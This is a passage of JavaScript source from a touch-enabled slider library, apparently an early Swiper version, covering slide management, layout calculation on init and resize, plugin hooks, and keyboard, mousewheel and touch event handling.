            return _this.h.getWidth(el, outer);
        }
        el.getHeight = function (outer) {
            return _this.h.getHeight(el, outer);
        }
        el.getOffset = function() {
            return _this.h.getOffset(el);
        }
        return el;
    }

    //Calculate information about number of slides
    _this.calcSlides = function (forceCalcSlides) {
        var oldNumber = _this.slides ? _this.slides.length : false;
        _this.slides = [];
        _this.displaySlides = [];
        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
            if (_this.wrapper.childNodes[i].className) {
                var _className = _this.wrapper.childNodes[i].className;
                var _slideClasses = _className.split(' ');
                for (var j = 0; j < _slideClasses.length; j++) {
                    if(_slideClasses[j]===params.slideClass) {
                        _this.slides.push(_this.wrapper.childNodes[i]);
                    }
                }
            }
        }
        for (i = _this.slides.length - 1; i >= 0; i--) {
            _this._extendSwiperSlide(_this.slides[i]);
        }
        if (!oldNumber) return;
        if(oldNumber!==_this.slides.length || forceCalcSlides) {
            // Number of slides has been changed
            removeSlideEvents();
            addSlideEvents();
            _this.updateActiveSlide();
            if (params.createPagination && _this.params.pagination) _this.createPagination();
            _this.callPlugins('numberOfSlidesChanged');
        }
    }

    //Create Slide
    _this.createSlide = function (html, slideClassList, el) {
        var slideClassList = slideClassList || _this.params.slideClass;
        var el = el||params.slideElement;
        var newSlide = document.createElement(el);
        newSlide.innerHTML = html||'';
        newSlide.className = slideClassList;
        return _this._extendSwiperSlide(newSlide);
    }

    //Append Slide
    _this.appendSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).append()
        }
        else {
            return _this.createSlide(html, slideClassList, el).append()
        }
    }
    _this.prependSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).prepend()
        }
        else {
            return _this.createSlide(html, slideClassList, el).prepend()
        }
    }
    _this.insertSlideAfter = function (index, html, slideClassList, el) {
        if (typeof index === 'undefined') return false;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).insertAfter(index);
        }
        else {
            return _this.createSlide(html, slideClassList, el).insertAfter(index);
        }
    }
    _this.removeSlide = function (index) {
        if (_this.slides[index]) {
            if (params.loop) {
                if (!_this.slides[index+_this.loopedSlides]) return false;
                _this.slides[index+_this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[index].remove();
            return true;
        }
        else return false;
    }
    _this.removeLastSlide = function () {
        if (_this.slides.length>0) {
            if (params.loop) {
                _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[ (_this.slides.length-1) ].remove();
            return true;
        }
        else {
            return false;
        }
    }
    _this.removeAllSlides = function () {
        for (var i = _this.slides.length - 1; i >= 0; i--) {
            _this.slides[i].remove()
        }
    }
    _this.getSlide = function (index) {
        return _this.slides[index]
    }
    _this.getLastSlide = function () {
        return _this.slides[ _this.slides.length-1 ]
    }
    _this.getFirstSlide = function () {
        return _this.slides[0]
    }

    //Currently Active Slide
    _this.activeSlide = function () {
        return _this.slides[_this.activeIndex]
    }

    /*=========================
      Plugins API
      ===========================*/
    var _plugins = [];
    for (var plugin in _this.plugins) {
        if (params[plugin]) {
            var p = _this.plugins[plugin](_this, params[plugin]);
            if (p) _plugins.push( p );
        }
    }
    _this.callPlugins = function(method, args) {
        if (!args) args = {}
        for (var i=0; i<_plugins.length; i++) {
            if (method in _plugins[i]) {
                _plugins[i][method](args);
            }
        }
    }

    /*=========================
      WP8 Fix
      ===========================*/
    if (_this.browser.ie10 && !params.onlyExternal) {
        if (isH) _this.wrapper.classList.add('swiper-wp8-horizontal');
        else _this.wrapper.classList.add('swiper-wp8-vertical');
    }

    /*=========================
      Free Mode Class
      ===========================*/
    if (params.freeMode) {
        _this.container.className+=' swiper-free-mode';
    }

    /*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
    _this.initialized = false;
    _this.init = function(force, forceCalcSlides) {
        var _width = _this.h.getWidth(_this.container);
        var _height = _this.h.getHeight(_this.container);
        if (_width===_this.width && _height===_this.height && !force) return;
        _this.width = _width;
        _this.height = _height;

        containerSize = isH ? _width : _height;
        var wrapper = _this.wrapper;

        if (force) {
            _this.calcSlides(forceCalcSlides);
        }

        if (params.slidesPerView==='auto') {
            //Auto mode
            var slidesWidth = 0;
            var slidesHeight = 0;

            //Unset Styles
            if (params.slidesOffset>0) {
                wrapper.style.paddingLeft = '';
                wrapper.style.paddingRight = '';
                wrapper.style.paddingTop = '';
                wrapper.style.paddingBottom = '';
            }
            wrapper.style.width = '';
            wrapper.style.height = '';
            if (params.offsetPxBefore>0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter>0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }

            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true) )/2;
                    _this.wrapperRight = (containerSize - _this.slides[ _this.slides.length-1 ].getWidth(true))/2;
                }
                else {
                    _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true))/2;
                    _this.wrapperBottom = (containerSize - _this.slides[ _this.slides.length-1 ].getHeight(true))/2;
                }
            }

            if (isH) {
                if (_this.wrapperLeft>=0) wrapper.style.paddingLeft = _this.wrapperLeft+'px';
                if (_this.wrapperRight>=0) wrapper.style.paddingRight = _this.wrapperRight+'px';
            }
            else {
                if (_this.wrapperTop>=0) wrapper.style.paddingTop = _this.wrapperTop+'px';
                if (_this.wrapperBottom>=0) wrapper.style.paddingBottom = _this.wrapperBottom+'px';
            }
            var slideLeft = 0;
            var centeredSlideLeft=0;
            _this.snapGrid = [];
            _this.slidesGrid = [];

            var slideMaxHeight = 0;
            for(var i = 0; i<_this.slides.length; i++) {
                var slideWidth = _this.slides[i].getWidth(true);
                var slideHeight = _this.slides[i].getHeight(true);
                if (params.calculateHeight) {
                    slideMaxHeight = Math.max(slideMaxHeight, slideHeight)
                }
                var _slideSize = isH ? slideWidth : slideHeight;
                if (params.centeredSlides) {
                    var nextSlideWidth = i === _this.slides.length-1 ? 0 : _this.slides[i+1].getWidth(true);
                    var nextSlideHeight = i === _this.slides.length-1 ? 0 : _this.slides[i+1].getHeight(true);
                    var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                    if (_slideSize>containerSize) {
                        for (var j=0; j<=Math.floor(_slideSize/(containerSize+_this.wrapperLeft)); j++) {
                            if (j === 0) _this.snapGrid.push(slideLeft+_this.wrapperLeft);
                            else _this.snapGrid.push(slideLeft+_this.wrapperLeft+containerSize*j);
                        }
                        _this.slidesGrid.push(slideLeft+_this.wrapperLeft);
                    }
                    else {
                        _this.snapGrid.push(centeredSlideLeft);
                        _this.slidesGrid.push(centeredSlideLeft);
                    }

                    centeredSlideLeft += _slideSize/2 + nextSlideSize/2;

                }
                else {
                    if (_slideSize>containerSize) {
                        for (var j=0; j<=Math.floor(_slideSize/containerSize); j++) {
                            _this.snapGrid.push(slideLeft+containerSize*j);
                        }
                    }
                    else {
                        _this.snapGrid.push(slideLeft);
                    }
                    _this.slidesGrid.push(slideLeft);
                }

                slideLeft += _slideSize;

                slidesWidth += slideWidth;
                slidesHeight += slideHeight;
            }
            if (params.calculateHeight) _this.height = slideMaxHeight;
            if(isH) {
                wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                wrapper.style.width = (slidesWidth)+'px';
                wrapper.style.height = (_this.height)+'px';
            }
            else {
                wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                wrapper.style.width = (_this.width)+'px';
                wrapper.style.height = (slidesHeight)+'px';
            }

        }
        else if (params.scrollContainer) {
            //Scroll Container
            wrapper.style.width = '';
            wrapper.style.height = '';
            var wrapperWidth = _this.slides[0].getWidth(true);
            var wrapperHeight = _this.slides[0].getHeight(true);
            wrapperSize = isH ? wrapperWidth : wrapperHeight;
            wrapper.style.width = wrapperWidth+'px';
            wrapper.style.height = wrapperHeight+'px';
            slideSize = isH ? wrapperWidth : wrapperHeight;

        }
        else {
            //For usual slides
            if (params.calculateHeight) {
                var slideMaxHeight = 0;
                var wrapperHeight = 0;
                //ResetWrapperSize
                if (!isH) _this.container.style.height= '';
                wrapper.style.height='';

                for (var i=0; i<_this.slides.length; i++) {
                    //ResetSlideSize
                    _this.slides[i].style.height='';
                    slideMaxHeight = Math.max( _this.slides[i].getHeight(true), slideMaxHeight );
                    if (!isH) wrapperHeight+=_this.slides[i].getHeight(true);
                }
                var slideHeight = slideMaxHeight;
                _this.height = slideHeight;

                if (isH) wrapperHeight = slideHeight;
                else containerSize = slideHeight, _this.container.style.height= containerSize+'px';
            }
            else {
                var slideHeight = isH ? _this.height : _this.height/params.slidesPerView ;
                var wrapperHeight = isH ? _this.height : _this.slides.length*slideHeight;
            }
            var slideWidth = isH ? _this.width/params.slidesPerView : _this.width;
            var wrapperWidth = isH ? _this.slides.length*slideWidth : _this.width;
            slideSize = isH ? slideWidth : slideHeight;

            if (params.offsetSlidesBefore>0) {
                if (isH) _this.wrapperLeft = slideSize*params.offsetSlidesBefore;
                else _this.wrapperTop = slideSize*params.offsetSlidesBefore;
            }
            if (params.offsetSlidesAfter>0) {
                if (isH) _this.wrapperRight = slideSize*params.offsetSlidesAfter;
                else _this.wrapperBottom = slideSize*params.offsetSlidesAfter;
            }
            if (params.offsetPxBefore>0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter>0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }
            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - slideSize)/2;
                    _this.wrapperRight = (containerSize - slideSize)/2;
                }
                else {
                    _this.wrapperTop = (containerSize - slideSize)/2;
                    _this.wrapperBottom = (containerSize - slideSize)/2;
                }
            }
            if (isH) {
                if (_this.wrapperLeft>0) wrapper.style.paddingLeft = _this.wrapperLeft+'px';
                if (_this.wrapperRight>0) wrapper.style.paddingRight = _this.wrapperRight+'px';
            }
            else {
                if (_this.wrapperTop>0) wrapper.style.paddingTop = _this.wrapperTop+'px';
                if (_this.wrapperBottom>0) wrapper.style.paddingBottom = _this.wrapperBottom+'px';
            }

            wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
            wrapper.style.width = wrapperWidth+'px';
            wrapper.style.height = wrapperHeight+'px';
            var slideLeft = 0;
            _this.snapGrid = [];
            _this.slidesGrid = [];
            for (var i=0; i<_this.slides.length; i++) {
                _this.snapGrid.push(slideLeft);
                _this.slidesGrid.push(slideLeft);
                slideLeft+=slideSize;
                _this.slides[i].style.width = slideWidth+'px';
                _this.slides[i].style.height = slideHeight+'px';
            }

        }

        if (!_this.initialized) {
            _this.callPlugins('onFirstInit');
            if (params.onFirstInit) params.onFirstInit(_this);
        }
        else {
            _this.callPlugins('onInit');
            if (params.onInit) params.onInit(_this);
        }
        _this.initialized = true;
    }
    _this.reInit = function (forceCalcSlides) {
        _this.init(true, forceCalcSlides);
    }
    _this.resizeFix = function(reInit){
        _this.callPlugins('beforeResizeFix');
        _this.init(params.resizeReInit||reInit);
        if (!params.freeMode) {
            if (params.loop) _this.swipeTo(_this.activeLoopIndex, 0, false);
            else _this.swipeTo(_this.activeIndex, 0, false);
        }
        else {
            var pos = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
            if (pos < -maxWrapperPosition()) {
                var x = isH ? -maxWrapperPosition() : 0;
                var y = isH ? 0 : -maxWrapperPosition();
                _this.setWrapperTransition(0);
                _this.setWrapperTranslate(x,y,0);
            }
        }
        _this.callPlugins('afterResizeFix');
    }

    /*==========================================
        Max and Min Positions
    ============================================*/
    function maxWrapperPosition() {
        var a = (wrapperSize - containerSize);
        if (params.freeMode) {
            a = wrapperSize - containerSize;
        }
        // if (params.loop) a -= containerSize;
        if (params.slidesPerView > _this.slides.length) a = 0;
        if (a<0) a = 0;
        return a;
    }
    function minWrapperPosition() {
        var a = 0;
        // if (params.loop) a = containerSize;
        return a;
    }

    /*==========================================
        Event Listeners
    ============================================*/
    function initEvents() {
        //Touch Events
        if (!_this.browser.ie10) {
            if (_this.support.touch) {
                _this.h.addEventListener(_this.wrapper, 'touchstart', onTouchStart, false);
                _this.h.addEventListener(_this.wrapper, 'touchmove', onTouchMove, false);
                _this.h.addEventListener(_this.wrapper, 'touchend', onTouchEnd, false);
            }
            if (params.simulateTouch) {
                _this.h.addEventListener(_this.wrapper, 'mousedown', onTouchStart, false);
                _this.h.addEventListener(document, 'mousemove', onTouchMove, false);
                _this.h.addEventListener(document, 'mouseup', onTouchEnd, false);
            }
        }
        else {
            _this.h.addEventListener(_this.wrapper, _this.touchEvents.touchStart, onTouchStart, false);
            _this.h.addEventListener(document, _this.touchEvents.touchMove, onTouchMove, false);
            _this.h.addEventListener(document, _this.touchEvents.touchEnd, onTouchEnd, false);
        }
        //Resize Event
        if (params.autoResize) {
            _this.h.addEventListener(window, 'resize', _this.resizeFix, false);
        }
        //Slide Events
        addSlideEvents();
        //Mousewheel
        _this._wheelEvent = false;
        if (params.mousewheelControl) {
            if ( document.onmousewheel !== undefined ) {
                _this._wheelEvent = "mousewheel";
            }
            try {
                WheelEvent("wheel");
                _this._wheelEvent = "wheel";
            } catch (e) {}
            if ( !_this._wheelEvent ) {
                _this._wheelEvent = "DOMMouseScroll";
            }

            if (_this._wheelEvent) {
                _this.h.addEventListener(_this.container, _this._wheelEvent, handleMousewheel, false);
            }
        }

        //Keyboard
        if (params.keyboardControl) {
            _this.h.addEventListener(document, 'keydown', handleKeyboardKeys, false);
        }
        if (params.updateOnImagesReady) {
            if (document.querySelectorAll) _this.imagesToLoad = _this.container.querySelectorAll('img');
            else if (window.jQuery) _this.imagesToLoad = $$(_this.container).find('img');

            for (var i=0; i<_this.imagesToLoad.length; i++) {
                _loadImage(_this.imagesToLoad[i].getAttribute('src'))
            }
        }
        function _loadImage(src) {
            var image = new Image();
            image.onload = function(){
                _this.imagesLoaded++;
                if (_this.imagesLoaded==_this.imagesToLoad.length) {
                    _this.reInit();
                    if (params.onImagesReady) params.onImagesReady(_this);
                }
            }
            image.src = src;
        }
    }



    //Remove Event Listeners
    _this.destroy = function(removeResizeFix){
        //Touch Events
        if (!_this.browser.ie10) {
            if (_this.support.touch) {
                _this.h.removeEventListener(_this.wrapper, 'touchstart', onTouchStart, false);
                _this.h.removeEventListener(_this.wrapper, 'touchmove', onTouchMove, false);
                _this.h.removeEventListener(_this.wrapper, 'touchend', onTouchEnd, false);
            }
            if (params.simulateTouch) {
                _this.h.removeEventListener(_this.wrapper, 'mousedown', onTouchStart, false);
                _this.h.removeEventListener(document, 'mousemove', onTouchMove, false);
                _this.h.removeEventListener(document, 'mouseup', onTouchEnd, false);
            }
        }
        else {
            _this.h.removeEventListener(_this.wrapper, _this.touchEvents.touchStart, onTouchStart, false);
            _this.h.removeEventListener(document, _this.touchEvents.touchMove, onTouchMove, false);
            _this.h.removeEventListener(document, _this.touchEvents.touchEnd, onTouchEnd, false);
        }
        //Resize Event
        if (params.autoResize) {
            _this.h.removeEventListener(window, 'resize', _this.resizeFix, false);
        }
        //Init Slide Events
        removeSlideEvents();

        //Pagination
        if (params.paginationClickable) {
            removePaginationEvents();
        }

        //Mousewheel
        if (params.mousewheelControl && _this._wheelEvent) {
           _this.h.removeEventListener(_this.container, _this._wheelEvent, handleMousewheel, false);
        }

        //Keyboard
        if (params.keyboardControl) {
            _this.h.removeEventListener(document, 'keydown', handleKeyboardKeys, false);
        }

        //Stop autoplay
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        _this.callPlugins('onDestroy');

        //Destroy variable
        _this = null;
    }
    function addSlideEvents() {
        //Prevent Links Events
        if (params.preventLinks) {
            var links = [];
            if (document.querySelectorAll) {
                links = _this.container.querySelectorAll('a');
            }
            else if (window.jQuery) {
                links = $$(_this.container).find('a');
            }
            for (var i=0; i<links.length; i++) {
                _this.h.addEventListener(links[i], 'click', preventClick, false);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = document.querySelectorAll ? _this.container.querySelectorAll('input, textarea, select') : $$(_this.container).find('input, textarea, select');
            for (var i=0; i<formElements.length; i++) {
                _this.h.addEventListener(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }

        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.addEventListener(_this.slides[i], 'click', slideClick, false);
            }
        }
        if (params.onSlideTouch) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.addEventListener(_this.slides[i], _this.touchEvents.touchStart, slideTouch, false);
            }
        }
    }
    function removeSlideEvents() {
        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.removeEventListener(_this.slides[i], 'click', slideClick, false);
            }
        }
        if (params.onSlideTouch) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.removeEventListener(_this.slides[i], _this.touchEvents.touchStart, slideTouch, false);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = document.querySelectorAll ? _this.container.querySelectorAll('input, textarea, select') : $$(_this.container).find('input, textarea, select');
            for (var i=0; i<formElements.length; i++) {
                _this.h.removeEventListener(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }
        //Prevent Links Events
        if (params.preventLinks) {
            var links = [];
            if (document.querySelectorAll) {
                links = _this.container.querySelectorAll('a');
            }
            else if (window.jQuery) {
                links = $$(_this.container).find('a');
            }
            for (var i=0; i<links.length; i++) {
                _this.h.removeEventListener(links[i], 'click', preventClick, false);
            }
        }
    }
    /*==========================================
        Keyboard Control
    ============================================*/
    function handleKeyboardKeys (e) {
        var kc = e.keyCode || e.charCode;
        if (kc==37 || kc==39 || kc==38 || kc==40) {
            var inView = false;
            //Check that swiper should be inside of visible area of window
            var swiperOffset = _this.h.getOffset( _this.container );
            var scrollLeft = _this.h.windowScroll().left;
            var scrollTop = _this.h.windowScroll().top;
            var windowWidth = _this.h.windowWidth();
            var windowHeight = _this.h.windowHeight();
            var swiperCoord = [
                [swiperOffset.left, swiperOffset.top],
                [swiperOffset.left + _this.width, swiperOffset.top],
                [swiperOffset.left, swiperOffset.top + _this.height],
                [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
            ]
            for (var i=0; i<swiperCoord.length; i++) {
                var point = swiperCoord[i];
                if (
                    point[0]>=scrollLeft && point[0]<=scrollLeft+windowWidth &&
                    point[1]>=scrollTop && point[1]<=scrollTop+windowHeight
                ) {
                    inView = true;
                }

            }
            if (!inView) return;
        }
        if (isH) {
            if (kc==37 || kc==39) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc == 39) _this.swipeNext();
            if (kc == 37) _this.swipePrev();
        }
        else {
            if (kc==38 || kc==40) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc == 40) _this.swipeNext();
            if (kc == 38) _this.swipePrev();
        }
    }

    /*==========================================
        Mousewheel Control
    ============================================*/
    var allowScrollChange = true;
    function handleMousewheel (e) {
        var we = _this._wheelEvent;
        var delta;
        //Opera & IE
        if (e.detail) delta = -e.detail;
        //WebKits
        else if (we == 'mousewheel') delta = e.wheelDelta;
        //Old FireFox
        else if (we == 'DOMMouseScroll') delta = -e.detail;
        //New FireFox
        else if (we == 'wheel') {
            delta = (Math.abs(e.deltaX)>Math.abs(e.deltaY) ? - e.deltaX : - e.deltaY) * params.mousewheelAccelerator;
        }
        if (!params.freeMode) {
            if(delta<0) _this.swipeNext();
            else _this.swipePrev();
        } else {
            //Freemode or scrollContainer:
            var currentTransform = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
            var x,y;
            if (isH) {
                x = _this.getWrapperTranslate('x') + delta;
                y = _this.getWrapperTranslate('y');
                if (x>0) x = 0;
                if (x<-maxWrapperPosition()) x = -maxWrapperPosition();
            } else {
                x = _this.getWrapperTranslate('x');
                y = _this.getWrapperTranslate('y')+delta;
                if (y>0) y = 0;
                if (y<-maxWrapperPosition()) y = -maxWrapperPosition();
            }
            _this.setWrapperTransition(0);
            _this.setWrapperTranslate(x,y,0);
            if (isH) _this.updateActiveSlide(x);
            else _this.updateActiveSlide(y);
        }
        if (params.autoplay) _this.stopAutoplay();

        if (e.preventDefault) e.preventDefault();
        else e.returnValue = false;
        return false;
    }

    /*=========================
      Grab Cursor
      ===========================*/
    if (params.grabCursor) {
        _this.container.style.cursor = 'move';
        _this.container.style.cursor = 'grab';
        _this.container.style.cursor = '-moz-grab';
        _this.container.style.cursor = '-webkit-grab';
    }

    /*=========================
      Slides Events Handlers
      ===========================*/
    function findSlide(el) {
        var found = false;
        while(!found) {
            if (el.className.indexOf(params.slideClass)>-1)
            {
                found = el;
            }
            el = el.parentElement;
        }
        return found;
    }
    _this.allowSlideClick = true;
    function slideClick(e) {
        if(_this.allowSlideClick) {
            if (!e.target) {
                _this.clickedSlide = findSlide(e.srcElement);
                _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);    
            }
            else {
                _this.clickedSlide = this;
                _this.clickedSlideIndex = _this.slides.indexOf(this);
            }
            params.onSlideClick(_this);
        }
    }
    function slideTouch(e) {
        if (!e.target) _this.clickedSlide = findSlide(e.srcElement);
        else _this.clickedSlide = this;
        _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);
        params.onSlideTouch(_this);
    }
    _this.allowLinks = true;
    function preventClick(e) {
        if (!_this.allowLinks) {
            if(e.preventDefault) e.preventDefault();
            else e.returnValue = false;
            return false;
        }
    }
    function releaseForms(e) {
        if (e.stopPropagation) e.stopPropagation();
        else e.returnValue = false;
        return false;
    }

    /*==================================================
        Event Handlers
    ====================================================*/
    var isTouchEvent = false;
    var allowThresholdMove;
    var allowMomentumBounce = true;
    function onTouchStart(event) {
        if (params.preventLinks) _this.allowLinks = true;
        //Exit if slider is already was touched
        if (_this.isTouched || params.onlyExternal) {
            return false;
        }

        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
        allowMomentumBounce = false;

        //Check For Nested Swipers
        _this.isTouched = true;
        isTouchEvent = event.type=='touchstart';

        if (!isTouchEvent || event.targetTouches.length == 1 ) {
            if (params.loop) _this.fixLoop();
            _this.callPlugins('onTouchStartBegin');

            if(!isTouchEvent) {
                if(event.preventDefault) event.preventDefault();
                else event.returnValue = false;
            }

            var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
            var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

            //Start Touches to check the scrolling
            _this.touches.startX = _this.touches.currentX = pageX;
            _this.touches.startY = _this.touches.currentY = pageY;

            _this.touches.start = _this.touches.current = isH ? pageX : pageY ;

            //Set Transition Time to 0
            _this.setWrapperTransition(0);

            //Get Start Translate Position
            _this.positions.start = _this.positions.current = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');

            //Set Transform
            if (isH) {
                _this.setWrapperTranslate( _this.positions.start, 0, 0);
            }
            else {
                _this.setWrapperTranslate( 0, _this.positions.start, 0);
            }

            //TouchStartTime
            _this.times.start = (new Date()).getTime();

            //Unset Scrolling
            isScrolling = undefined;

            //Set Treshold
            if (params.moveStartThreshold>0) allowThresholdMove = false;

            //CallBack
            if (params.onTouchStart) params.onTouchStart(_this);
            _this.callPlugins('onTouchStartEnd');

        }
    }
    var velocityPrevPosition, velocityPrevTime;
    function onTouchMove(event) {
        // If slider is not touched - exit
        if (!_this.isTouched || params.onlyExternal) return;
        if (isTouchEvent && event.type=='mousemove') return;

        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

        //check for scrolling
        if ( typeof isScrolling === 'undefined' && isH) {
          isScrolling = !!( isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs( pageX - _this.touches.startX ) );
        }
        if ( typeof isScrolling === 'undefined' && !isH) {
          isScrolling = !!( isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs( pageX - _this.touches.startX ) );
        }
        if (isScrolling ) {
            _this.isTouched = false;
            return
        }

        //Check For Nested Swipers
        if (event.assignedToSwiper) {
            _this.isTouched = false;
            return
        }
        event.assignedToSwiper = true;

        //Moved Flag
        _this.isMoved = true;

        //Block inner links
        if (params.preventLinks) {
            _this.allowLinks = false;
        }
        if (params.onSlideClick) {
            _this.allowSlideClick = false;
        }

        //Stop AutoPlay if exist
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        if (!isTouchEvent || event.touches.length == 1) {

            _this.callPlugins('onTouchMoveStart');
            if(event.preventDefault) event.preventDefault();
            else event.returnValue = false;

            _this.touches.current = isH ? pageX : pageY ;

            _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

            //Resistance Callbacks
            if(_this.positions.current > 0 && params.onResistanceBefore) {
                params.onResistanceBefore(_this, _this.positions.current);
            }
            if(_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                params.onResistanceAfter(_this, Math.abs(_this.positions.current + maxWrapperPosition()));
            }
            //Resistance
            if (params.resistance && params.resistance!='100%') {
                //Resistance for Negative-Back sliding
                if(_this.positions.current > 0) {
                    var resistance = 1 - _this.positions.current/containerSize/2;
                    if (resistance < 0.5)
                        _this.positions.current = (containerSize/2);
                    else
                        _this.positions.current = _this.positions.current * resistance;
                }
                //Resistance for After-End Sliding
                if ( _this.positions.current < -maxWrapperPosition() ) {

                    var diff = (_this.touches.current - _this.touches.start)*params.touchRatio + (maxWrapperPosition()+_this.positions.start);
                    var resistance = (containerSize+diff)/(containerSize);
                    var newPos = _this.positions.current-diff*(1-resistance)/2;
                    var stopPos = -maxWrapperPosition() - containerSize/2;

                    if (newPos < stopPos || resistance<=0)
                        _this.positions.current = stopPos;
                    else
                        _this.positions.current = newPos;
                }
            }
            if (params.resistance && params.resistance=='100%') {
                //Resistance for Negative-Back sliding
                if(_this.positions.current > 0 && !(params.freeMode&&!params.freeModeFluid)) {
                    _this.positions.current = 0;
                }
                //Resistance for After-End Sliding
                if ( (_this.positions.current) < -maxWrapperPosition() && !(params.freeMode&&!params.freeModeFluid)) {
                    _this.positions.current = -maxWrapperPosition();
                }
            }
            //Move Slides
            if (!params.followFinger) return

            if (!params.moveStartThreshold) {
                if (isH) _this.setWrapperTranslate( _this.positions.current, 0, 0);
                else _this.setWrapperTranslate( 0, _this.positions.current, 0);
            }
            else {
                if ( Math.abs(_this.touches.current - _this.touches.start)>params.moveStartThreshold || allowThresholdMove) {
                    allowThresholdMove = true;
                    if (isH) _this.setWrapperTranslate( _this.positions.current, 0, 0);
                    else _this.setWrapperTranslate( 0, _this.positions.current, 0);
                }
                else {
                    _this.positions.current = _this.positions.start;
                }
            }

            if (params.freeMode || params.watchActiveIndex) {
                _this.updateActiveSlide(_this.positions.current);
            }

            //Grab Cursor
            if (params.grabCursor) {
                _this.container.style.cursor = 'move';
                _this.container.style.cursor = 'grabbing';
                _this.container.style.cursor = '-moz-grabbin';
                _this.container.style.cursor = '-webkit-grabbing';
            }
            //Velocity
            if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
            if (!velocityPrevTime) velocityPrevTime = (new Date).getTime();
            _this.velocity = (_this.touches.current - velocityPrevPosition)/((new Date).getTime() - velocityPrevTime)/2;
            if (Math.abs(_this.touches.current - velocityPrevPosition)<2) _this.velocity=0;
            velocityPrevPosition = _this.touches.current;
            velocityPrevTime = (new Date).getTime();
            //Callbacks
            _this.callPlugins('onTouchMoveEnd');
            if (params.onTouchMove) params.onTouchMove(_this);

            return false;
        }
    }
    function onTouchEnd(event) {
        //Check For scrolling
        if (isScrolling) {
            _this.swipeReset();
        }
        // If slider is not touched exit
        if ( params.onlyExternal || !_this.isTouched ) return;
        _this.isTouched = false

        //Return Grab Cursor
        if (params.grabCursor) {
            _this.container.style.cursor = 'move';
            _this.container.style.cursor = 'grab';
            _this.container.style.cursor = '-moz-grab';
            _this.container.style.cursor = '-webkit-grab';
        }

        //Check for Current Position
        if (!_this.positions.current && _this.positions.current!==0) {
            _this.positions.current = _this.positions.start
        }

        //For case if slider touched but not moved
        if (params.followFinger) {
            if (isH) _this.setWrapperTranslate( _this.positions.current, 0, 0)
            else _this.setWrapperTranslate( 0, _this.positions.current, 0)
        }
        //--

        // TouchEndTime
        _this.times.end = (new Date()).getTime();

        //Difference
        _this.touches.diff = _this.touches.current - _this.touches.start
        _this.touches.abs = Math.abs(_this.touches.diff)

        _this.positions.diff = _this.positions.current - _this.positions.start
        _this.positions.abs = Math.abs(_this.positions.diff)

        var diff = _this.positions.diff ;
        var diffAbs =_this.positions.abs ;
        var timeDiff = _this.times.end - _this.times.start

        if(diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks == false) {
            if (!params.freeMode && diffAbs!=0) _this.swipeReset()
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        }
        setTimeout(function(){
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        },100)

        //Exit if not moved
        if (!_this.isMoved) {
            _this.isMoved = false;
            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            _this.swipeReset();
